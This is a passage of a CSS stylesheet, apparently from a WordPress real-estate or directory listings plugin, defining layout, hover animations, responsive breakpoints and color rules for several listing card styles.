    transition: transform .2s ease .25s,visibility 03s ease;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-bottom-section:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 3px;
    height: 100%;
    background: var(--wdtPrimaryColor);
    visibility: hidden;
    transform: scaleY(0);
    transform-origin: 50% 0;
    z-index: 1;
}

.wdt-listings-item-wrapper.type5:hover .wdt-listings-item-bottom-section:before {
    visibility: visible;
    transform: scaleY(1);
    transition: transform .2s ease,visibility .3s ease;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-bottom-section-content>div {
    transform: translateX(-100%);
    transition: transform .3s ease .35s;
}

.wdt-listings-item-wrapper.type5:hover .wdt-listings-item-bottom-section-content>div {
    transform: translateX(0);
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-bottom-section a.custom-button-style {
    background: none;
    line-height: normal;
    margin: 0;
    padding: 0;
    text-transform: inherit;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-bottom-section a.custom-button-style:before {
    content: '\f349';
    font-family: Material-Design-Iconic-Font;
    font-weight: normal;
    left: 0;
    margin-right: 5px;
    position: relative;
    top: 0;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-bottom-section-content .wdt-listings-item-title {
    font-size: var(--wdtFontSize_H5);
    font-weight: bold;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-bottom-section-content>div {
    width: auto;
}

.wdt-listings-item-wrapper.type5 div[class*="wdt-listings-item-bottom-section"]>div .wdt-listings-price-container .wdt-listings-price-label-holder ins,
.wdt-listings-item-wrapper.type5 div[class*="wdt-listings-item-bottom-section"]>div .wdt-listings-price-container .wdt-listings-price-label-holder del {
    font-size: 22px;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-bottom-section-content>div .wdt-listings-utils-item-holder {
    display: inline-flex;
    flex-flow: row-reverse;
    align-items: center;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-bottom-section-content>div .wdt-listings-utils-item>* {
    display: -webkit-box;
    padding: 0;
    width: auto;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-bottom-section-content>div .wdt-listings-utils-item .wdt-listings-utils-totalimages-item a {
    border-right-style: solid;
    border-right-width: 1px;
    display: inline-flex;
    flex-flow: row-reverse;
    margin-right: 20px;
    padding: 5px 20px 5px 0;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-bottom-section-content>div .wdt-listings-utils-item .wdt-listings-utils-totalimages-item span {
    line-height: normal;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-bottom-section-content>div .wdt-listings-utils-item .wdt-listings-utils-totalimages-item p {
    line-height: normal;
    margin-bottom: 0;
    margin-right: 5px;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-bottom-section-content>div .wdt-listings-utils-item-holder [class*="wdt-listings-utils-"] a.wdt-listings-utils-favourite-item span {
    min-width: auto;
    min-height: auto;
    margin: 0;
    background: none;
    padding: 0;
    float: right;
    line-height: normal;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-bottom-section .wdt-listings-features-box-container {
    display: flex;
    flex-wrap: wrap;
    grid-row-gap: 5px;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-bottom-section .wdt-listings-features-box-item:not(:last-child) {
    margin-right: 20px;
}

/* .wdt-listings-item-wrapper.type5 .wdt-listings-item-bottom-section>div {
    margin-bottom: 15px;
} */

.wdt-listings-item-wrapper.type5:not(.has-post-thumbnail) {
    grid-template-columns: 0 100%;
}

.wdt-listings-item-wrapper.type5:not(.has-post-thumbnail) .wdt-listings-item-top-section div.wdt-listings-taxonomy-container {
    display: none;
}

.wdt-listings-item-wrapper.type5:not(.has-post-thumbnail) .wdt-listings-item-bottom-section {
    padding: 50px 35px;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-top-section div.wdt-listings-item-ad-section {
    height: auto;
    left: 6px;
    right: auto;
    bottom: 6px;
    top: auto;
    border-radius: 20px;
    font-size: 14px;
    padding: 6px 14px;
    text-transform: uppercase;
    font-weight: bold;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-top-section .wdt-listings-featured-item-container {
    left: 0;
    top: 0;
    right: auto;
    background: none;
    font-size: 0;
    padding: 0;
    height: auto;
    width: auto;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-top-section .wdt-listings-featured-item-container a,
.wdt-listings-item-wrapper.type5:hover .wdt-listings-item-top-section .wdt-listings-featured-item-container a {
    background: none;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-top-section .wdt-listings-featured-item-container a:before {
    content: "";
    display: block;
    left: 0;
    top: 0;
    width: 0;
    height: 0;
    border-top: 75px solid currentColor;
    border-right: 75px solid transparent;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-top-section .wdt-listings-featured-item-container a:after {
    content: "\f005";
    font-size: 20px;
    position: absolute;
    left: 10px;
    top: 10px;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-top-section .wdt-listings-featured-item-container a:after {
    color: #fff;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-bottom-section-content>div .wdt-listings-price-container .wdt-listings-price-label-holder .wdt-listings-price-item {
    display: flex;
}

.wdt-listings-item-wrapper.type5 .wdt-listings-item-bottom-section-content>div .wdt-listings-price-container .wdt-listings-price-label-holder .wdt-listings-price-item>*:first-child:not(:only-child) {
    margin-right: 10px;
}


/* Type6 */

.wdt-listings-item-wrapper.type6 {
    display: flex;
    align-items: center;
    width: 100%;
}

.wdt-listings-item-wrapper.type6.has-post-thumbnail {
    border: none;
    position: relative;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-item-top-section {
    width: 60%;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-item-top-section img {
    float: left;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section {
    position: relative;
    height: 100%;
    width: 40%;
}

.wdt-listings-container .wdt-listings-item-container .wdt-column:nth-child(odd) .wdt-listings-item-wrapper.type6  {
 flex-direction: row-reverse;
}

.wdt-listings-container .wdt-listings-item-container .wdt-column .wdt-listings-item-wrapper.type6 { 
    padding: 60px 0; margin: 0;
}

.wdt-listings-container .wdt-listings-item-container .wdt-column:not(:first-child):nth-child(odd) .wdt-listings-item-wrapper.type6::before,
.wdt-listings-container .wdt-listings-item-container .wdt-column:not(:first-child):nth-child(even) .wdt-listings-item-wrapper.type6::before {
    content: ""; height: 2px; width: 80%; background: var(--wdtBorderColor); position: absolute; top: 0;
}

.wdt-listings-container .wdt-listings-item-container .wdt-column:not(:first-child):nth-child(odd) .wdt-listings-item-wrapper.type6::before {
    left: 0;
}

.wdt-listings-container .wdt-listings-item-container .wdt-column:not(:first-child):nth-child(even) .wdt-listings-item-wrapper.type6::before {
    right: 0;
}

.wdt-listings-container .wdt-listings-item-container .wdt-column:nth-child(2) .wdt-listings-item-wrapper.type6::before {
    display: none;
}

.wdt-listings-item-wrapper.type6.has-post-thumbnail .wdt-listings-item-bottom-section .wdt-listings-utils-item-holder {
    padding: 20px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-utils-item-holder a.wdt-listings-utils-favourite-item {
    background-color: #fff;
    display: block;
    height: 40px;
    line-height: 40px;
    text-align: center;
    width: 40px;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list {
    position: absolute;
    display: flex;
    padding: 20px;
    width: calc(100% - 80px);
    flex-wrap: wrap;
    opacity: 0;
    z-index: 1;
}

.wdt-listings-item-wrapper.type6:hover .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list {
    opacity: 1;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list li {
    margin: 0 10px 10px 0;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list li:last-child {
    margin-right: 0;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list li a span {
    border: 1px solid;
    padding: 5px 10px;
    font-size: 14px;
    position: relative;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list li a span:before,
.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list li a span:after {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    height: 2px;
    pointer-events: none;
    background: currentColor;
    opacity: 0;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list li a span:before {
    left: 0;
    top: -2px;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list li a span:after {
    right: 0;
    bottom: -2px;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list li a:hover span {
    border-color: transparent;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list li a:hover span:before,
.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list li a:hover span:after {
    opacity: 1;
    width: 100%;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list li a::before {
    display: none;
}

.wdt-listings-container .wdt-listings-item-container .wdt-column:not(:first-child):nth-child(odd) .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content {
    padding-left: 0;
}

.wdt-listings-container .wdt-listings-item-container .wdt-column:not(:first-child):nth-child(even) .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content {
    padding-right: 0;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content {
    padding: 45px;
    position: relative;
    width: 100%;
}

.wdt-listings-item-wrapper.type6.has-post-thumbnail .wdt-listings-item-bottom-section .wdt-listings-utils-item-holder a.wdt-listings-utils-favourite-item {
    border-radius: 50%;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div .wdt-listings-item-title {
    font-size: 24px;
    font-weight: bold;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div .wdt-listings-features-box-container {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 15px;
}

.wdt-listings-item-wrapper.type6 div[class*="wdt-listings-item-bottom-section"]>div .wdt-listings-price-container .wdt-listings-price-label-holder ins,
.wdt-listings-item-wrapper.type6 div[class*="wdt-listings-item-bottom-section"]>div .wdt-listings-price-container .wdt-listings-price-label-holder del {
    font-size: 20px;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section-content .wdt-listings-features-box-item {
    background-position: top left;
    margin-bottom: 0;
    margin-top: 10px;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-features-box-item>div.wdt-listings-features-box-item-title {
    padding-left: 12px;
    margin-right: 0;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-features-box-item>div.wdt-listings-features-box-item-value {
    padding-left: 15px;
}

.wdt-listings-item-wrapper.type6.has-post-thumbnail .wdt-listings-item-bottom-section-content .wdt-listings-features-box-item[style*="background-image"] {
    filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
}

.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section-content .wdt-listings-features-box-item[style*="background-image"] .wdt-listings-features-box-item-title:first-child {
    margin-left: 0;
    margin-top: 25px;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section-content .wdt-listings-features-box-item[style*="background-image"] .wdt-listings-features-box-item-value {
    padding-left: 0;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-features-box-item .wdt-listings-features-box-item-icon {
    width: 100%;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-features-box-item .wdt-listings-features-box-item-icon~div {
    padding-left: 0;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-features-box-item>div.wdt-listings-features-box-item-title:after {
    display: none;
}

.wdt-listings-item-wrapper.type6.has-post-thumbnail .wdt-listings-item-bottom-section-content .wdt-listings-features-box-item>div.wdt-listings-features-box-item-value {
    float: left;
    line-height: normal;
    width: 100%;
}

.wdt-listings-item-wrapper.type6.has-post-thumbnail div[class*="wdt-listings-item-bottom-section"]>div .wdt-listings-price-container .wdt-listings-price-label-holder ins,
.wdt-listings-item-wrapper.type6.has-post-thumbnail div[class*="wdt-listings-item-bottom-section"]>div .wdt-listings-price-container .wdt-listings-price-label-holder del,
.wdt-listings-item-wrapper.type6.has-post-thumbnail div[class*="wdt-listings-item-bottom-section"]>div .wdt-listings-price-container .wdt-listings-price-label-holder del span.wdt-price-currency-symbol,
.wdt-listings-item-wrapper.type6.has-post-thumbnail div[class*="wdt-listings-item-bottom-section"]>div .wdt-listings-price-container .wdt-listings-price-label-holder ins span.wdt-price-currency-symbol {
    color: #fff;
    opacity: 1;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-item-top-section div.wdt-listings-item-ad-section,
.wdt-listings-item-wrapper.type6 .wdt-listings-item-top-section div.wdt-listings-featured-item-container {
    right: auto;
    left: 20px;
    height: auto;
    top: 20px;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-item-top-section div.wdt-listings-featured-item-container {
    top: 26px;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-item-top-section div.wdt-listings-item-ad-section,
.wdt-listings-item-wrapper.type6 .wdt-listings-item-top-section div.wdt-listings-featured-item-container a {
    padding: 6px 12px;
}

.wdt-listings-item-wrapper.type6 .wdt-listings-item-top-section .wdt-listings-item-ad-section+.wdt-listings-featured-item-container {
    left: 70px;
    top: 26px;
}

.wdt-listings-item-wrapper.type6:hover .wdt-listings-item-top-section div.wdt-listings-item-ad-section,
.wdt-listings-item-wrapper.type6:hover .wdt-listings-item-top-section div.wdt-listings-featured-item-container {
    opacity: 0;
    visibility: hidden;
}

.wdt-listings-item-wrapper.type6.has-post-thumbnail .wdt-listings-item-bottom-section-content>div .wdt-listings-price-container .wdt-listings-price-label-holder,
.wdt-listings-item-wrapper.type6 .wdt-listings-item-top-section div.wdt-listings-featured-item-container a {
    color: #fff;
}

.wdt-listings-item-wrapper.type6:not(.has-post-thumbnail) {
    position: relative;
}

.wdt-listings-item-wrapper.type6:not(.has-post-thumbnail) .wdt-listings-item-bottom-section {
    position: static;
    height: auto;
}

.wdt-listings-item-wrapper.type6:not(.has-post-thumbnail) .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content {
    opacity: 1;
    position: static;
    display: block;
    padding: 0 30px 30px;
}

.wdt-listings-item-wrapper.type6:not(.has-post-thumbnail) .wdt-listings-item-bottom-section:before {
    display: none;
}

.wdt-listings-item-wrapper.type6:not(.has-post-thumbnail) .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div:first-child {
    margin-bottom: 15px;
    margin-top: 5px;
}

.wdt-listings-item-wrapper.type6:not(.has-post-thumbnail) .wdt-listings-item-bottom-section .wdt-listings-utils-item-holder {
    position: absolute;
    top: -1px;
    right: -1px;
    border: 1px solid;
}

.wdt-listings-item-wrapper.type6:not(.has-post-thumbnail) .wdt-listings-item-bottom-section-content .wdt-listings-features-box-item {
    line-height: normal;
}

.wdt-listings-item-wrapper.type6:not(.has-post-thumbnail) .wdt-listings-item-bottom-section-content .wdt-listings-features-box-item[style*="background-image"] .wdt-listings-features-box-item-value {
    padding-left: 0;
    width: 100%;
    margin-top: 5px;
}

.wdt-listings-item-wrapper.type6:not(.has-post-thumbnail) .wdt-listings-item-bottom-section .wdt-listings-utils-item-holder a.wdt-listings-utils-favourite-item span {
    border-radius: 0;
    background: none;
}

.wdt-listings-item-wrapper.type6:not(.has-post-thumbnail) .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list {
    position: static;
    padding: 20px 30px 0 30px;
    opacity: 1;
}

.wdt-listings-item-wrapper.type6:not(.has-post-thumbnail) .wdt-listings-item-top-section {
    margin-bottom: 10px;
}

.wdt-listings-item-wrapper.type6:not(.has-post-thumbnail) .wdt-listings-item-top-section div.wdt-listings-item-ad-section,
.wdt-listings-item-wrapper.type6:not(.has-post-thumbnail) .wdt-listings-item-top-section div.wdt-listings-featured-item-container {
    position: relative;
    display: inline;
    left: 30px;
    opacity: 1;
    visibility: visible;
    color: #fff;
    margin-bottom: 0;
    float: left;
}

.wdt-listings-item-wrapper.type6:not(.has-post-thumbnail) .wdt-listings-item-top-section div.wdt-listings-featured-item-container {
    top: 20px;
    width: auto;
}

.wdt-listings-item-wrapper.type6:not(.has-post-thumbnail) .wdt-listings-item-top-section div.wdt-listings-featured-item-container a {
    float: left;
}

.wdt-listings-item-wrapper.type6:not(.has-post-thumbnail) .wdt-listings-item-top-section .wdt-listings-item-ad-section+.wdt-listings-featured-item-container {
    left: 40px;
}

.wdt-listings-item-wrapper.type6:not(.has-post-thumbnail) .wdt-listings-item-bottom-section-content .wdt-listings-features-box-item {
    color: inherit;
    margin-top: 0;
}


/* Type7 */

.wdt-listings-item-wrapper.type7 {
    position: relative;
    border: none;
}

.wdt-listings-item-wrapper.type7 .wdt-listings-item-hover-section
{
    z-index: 1;
    position: absolute;
    top: 0;
    left: 0;
    white-space: nowrap;
    padding: 1.2rem;
    background: #fff;
    font-weight: 400;
    margin-top: 1.25rem;
    margin-left: -2rem;
    opacity: 0;
    box-shadow: 0px 10px 20px -10px rgba(0, 0, 0, 0.15);
    width: auto;
    float: none;
    pointer-events: none;
}

.wdt-listings-item-wrapper.type7:hover .wdt-listings-item-hover-section {
    opacity: 1;
}

.wdt-listings-taxonomy-container.type7 li a:hover span {
    color: inherit;
}
.wdt-listings-taxonomy-container.type7 li a:hover:before
{
    display: none;
}
.wdt-listings-taxonomy-container.type7 li a:hover
{
    box-shadow: none !important;
}
.wdt-listings-item-wrapper ul li:not(:first-child) {
    display: none;
}

.wdt-listings-item-wrapper.type7 .wdt-listings-item-title {
    margin: 0 0 6px 0;
}


/******************
    Custom Style 
******************/

.wdt-listings-item-wrapper.type2 { border: none; position: relative; overflow: hidden; }
.wdt-listings-item-wrapper.type2 .wdt-listings-item-top-section .wdt-listings-item-top-section-content { opacity: 0; 
    position: relative; -webkit-clip-path: none; clip-path: none; padding: 20px; top: auto; left: auto; background-color: transparent;
    background: -webkit-linear-gradient(180deg, transparent,rgba(0,0,0,0.8)); background: linear-gradient(180deg, transparent,rgba(0,0,0,0.8)); }
.wdt-listings-item-wrapper.type2:hover .wdt-listings-item-top-section .wdt-listings-item-top-section-content { opacity: 1; 
    -webkit-clip-path: none; clip-path: none; overflow: hidden; }

.wdt-listings-item-wrapper.type2 .wdt-listings-item-top-section { display: grid; }
.wdt-listings-item-wrapper.type2 .wdt-listings-item-top-section .wdt-listings-item-image-gallery,
.wdt-listings-item-wrapper.type2 .wdt-listings-item-top-section .wdt-listings-item-top-section-content { grid-area: 1/-1; }

.wdt-listings-item-wrapper.type2 .wdt-listings-item-top-section .wdt-listings-item-image-gallery img { 
    -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); transform: scale(1);
    transition: transform .6s cubic-bezier(.13,.63,.11,.81); }
.wdt-listings-item-wrapper.type2:hover .wdt-listings-item-top-section .wdt-listings-item-image-gallery img { 
    -webkit-transform: scale(1.2); -moz-transform: scale(1.2); -ms-transform: scale(1.2); transform: scale(1.2); }

.wdt-listings-item-wrapper.type2 .wdt-listings-taxonomy-container .wdt-listings-taxonomy-list, 
.wdt-listings-item-wrapper.type2 .wdt-listings-item-title { transform: translate3d(0,50px,0); text-align: center; }

.wdt-listings-item-wrapper.type2 .wdt-listings-item-title a { font-weight: var(--wdtFontWeight_Alt);
    font-size: 1em; text-transform: uppercase; letter-spacing: var(--button-letter-spacing); }

.wdt-listings-item-wrapper.type2 .wdt-listings-hover-image-icon {
    width: 30px; height: 30px; position: absolute; top: 12px; right: 12px; background-color: var(--wdtAccentTxtColor); z-index: 4; opacity: 0; 
    visibility: hidden; cursor: pointer; transition: .3s cubic-bezier(0.4, 0, 1, 1); -webkit-transition: .3s cubic-bezier(0.4, 0, 1, 1); 
    padding: 5px; display: flex; align-items: center; justify-content: center; border: 2px solid var(--wdtAccentTxtColor); border-radius: 5px; }
.wdt-listings-item-wrapper.type2 .wdt-listings-hover-image-icon:hover { background-color: transparent; }

.wdt-listings-item-wrapper.type2 .wdt-listings-hover-image-icon .wdt-icon { width: 18px; height: 18px; fill: var(--wdtSecondaryColor); cursor: pointer; }
.wdt-listings-item-wrapper.type2 .wdt-listings-hover-image-icon:hover .wdt-icon { fill: var(--wdtAccentTxtColor); }


/* Responsive */

@media (max-width: 1024px) {
    .wdt-listings-item-wrapper.type6 .wdt-listings-item-top-section {
        width: 50%;
    }
    
    .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section {
        width: 50%;
    }
}

@media (max-width: 767px) {
    .wdt-listings-item-wrapper.type6 {
        flex-direction: column;
    }

    .wdt-listings-container .wdt-listings-item-container .wdt-column:nth-child(odd) .wdt-listings-item-wrapper.type6 {
        flex-direction: column;
    }

    .wdt-listings-item-wrapper.type6 .wdt-listings-item-top-section {
        width: 100%;
    }
    
    .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section {
        width: 100%;
    }

    .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content {
        padding: 20px 0 0 0;
    }

    .wdt-listings-item-wrapper.type7 .wdt-listings-item-hover-section {
        padding: 1.2rem 0 0;
        margin-top: 0;
        margin-left: 0;
        transform: none !important;
        box-shadow: none;
        position: relative;
        opacity: 1;
    }
}

/*Basic Colors*/

.wdt-listings-item-wrapper.type1 .wdt-listings-item-top-section a,
.wdt-listings-item-wrapper.type1 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div.wdt-listings-utils-item-holder .wdt-listings-utils-item>*,
.wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content .custom-button-style.wdt-listing-view-details:hover,
.wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder .custom-button-style:hover,
.wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section a.custom-button-style:hover,
.wdt-listings-item-wrapper.type4 .wdt-listings-item-bottom-section-content .custom-button-style.wdt-listing-view-details:hover,
.wdt-listings-item-wrapper.type4 .wdt-listings-item-bottom-section>div.wdt-listings-item-bottom-pricing-holder .custom-button-style:hover:before,
.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div a:hover,
.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div.wdt-listings-utils-item-holder .wdt-listings-utils-item>*:hover,
.wdt-listings-item-wrapper.type6.has-post-thumbnail:hover .wdt-listings-item-bottom-section .wdt-listings-utils-item-holder a.wdt-listings-utils-favourite-item,
.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section-content .wdt-listings-features-box-item,
.wdt-listings-item-wrapper.type8 .wdt-listings-item-bottom-section ul.wdt-listings-taxonomy-list li a,
.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section .wdt-listings-item-top-section-content div.wdt-listings-taxonomy-container li a,
.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section div.wdt-listings-featured-item-container a:hover {
    color: #fff;
}


/*Four Column Styles*/

.wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div,
.wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list {
    width: 100%;
    margin: 0;
}

.wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type6.has-post-thumbnail .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div:last-child,
.wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type6.has-post-thumbnail .wdt-listings-item-bottom-section .wdt-listings-utils-item-holder {
    display: none;
}

.wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-item-bottom-section-content>div .wdt-listings-features-box-container {
    display: flex;
}

.wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list li a span {
    padding: 3px 6px;
    font-size: 12px;
}

.wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list {
    padding-top: 15px;
}


/*With Sidebar Styles*/

#primary.with-both-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-features-box-item:not(:last-child),
#primary.page-with-sidebar .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-features-box-item:not(:last-child) {
    margin-right: 20px;
}

.wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div .wdt-listings-features-box-container.listing,
.wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content,
.wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder,
#primary.with-both-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div .wdt-listings-features-box-container.listing,
#primary.with-both-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content,
#primary.with-both-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder,
#primary.page-with-sidebar .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div .wdt-listings-features-box-container.listing,
#primary.page-with-sidebar .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content,
#primary.page-with-sidebar .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder {
    display: flex;
    flex-wrap: wrap;
}

.wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div,
.wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content .custom-button-style.wdt-listing-view-details,
#primary.with-both-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div,
#primary.with-both-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content .custom-button-style.wdt-listing-view-details,
#primary.page-with-sidebar .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div,
#primary.page-with-sidebar .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content .custom-button-style.wdt-listing-view-details {
    width: 100%;
    float: left;
}

.wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-right-content,
#primary.with-both-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-right-content,
#primary.page-with-sidebar .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-right-content {
    border: none;
}

.wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-left-content,
.wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder .wdt-listings-price-container,
#primary.with-both-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-left-content,
#primary.with-both-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder .wdt-listings-price-container,
#primary.page-with-sidebar .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-left-content,
#primary.page-with-sidebar .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder .wdt-listings-price-container {
    margin-bottom: 15px;
}

.wdt-column.wdt-one-fourth .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder,
#primary.with-both-sidebar .wdt-column.wdt-one-half .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder,
#primary.page-with-sidebar .wdt-column.wdt-one-third .wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder {
    margin-top: 30px;
}

#primary.with-both-sidebar .wdt-listings-item-wrapper.type7 .wdt-listings-item-bottom-section-content .wdt-listings-item-bottom-left-content {
    margin: 8px 0 12px;
    display: grid;
    grid-template-columns: 50% 50%;
}

#primary.with-both-sidebar .wdt-listings-item-wrapper.type7 .wdt-listings-item-bottom-section .wdt-listings-item-title .wdt-listings-taxonomy-container .wdt-listings-taxonomy-list {
    margin-top: 0;
}

